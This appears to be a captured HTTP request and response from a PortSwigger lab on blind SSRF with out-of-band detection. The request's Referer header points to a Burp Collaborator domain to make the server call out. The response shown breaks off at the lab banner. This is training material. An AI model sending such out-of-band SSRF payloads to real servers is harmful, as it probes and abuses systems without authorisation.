 1 GET /product?productId=1 HTTP/1.1
2 Host: 0ade009d0425b16cc0e534ef00cb0087.web-security-academy.net
3 Cookie: session=IyM0RV77JOV8fO06qvFXqS3cqkDIARXs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://hvg8dmpuyw22yigjlqim3987wy2pqe.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3761
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/ssrf/blind
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xli
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>